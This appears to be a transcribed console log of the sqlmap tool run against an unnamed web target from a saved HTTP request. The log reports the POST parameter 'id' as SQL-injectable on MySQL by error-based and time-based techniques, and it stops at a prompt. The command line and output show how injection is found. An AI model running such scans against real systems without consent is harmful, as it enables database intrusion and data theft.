 C:\sqlmap-1.7>python sqlmap.py -r c:\tmp\sts-1.txt -p id --risk 2 --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:28:18 /2023-03-09/
[14:28:18] [INFO] parsing HTTP request from 'c:\tmp\sts-1.txt'
[14:28:18] [INFO] testing connection to the target URL
[14:28:18] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:28:18] [INFO] testing if the target URL content is stable
[14:28:19] [INFO] target URL content is stable
[14:28:19] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:28:19] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (2) values?
[Y/n] n
[14:28:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:28:27] [WARNING] reflective value(s) found and filtering out
[14:28:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:28:28] [INFO] testing 'Generic inline queries'
[14:28:28] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:28:29] [INFO] POST parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXT
RACTVALUE)' injectable
[14:28:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:28:29] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[14:28:40] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:28:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:28:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]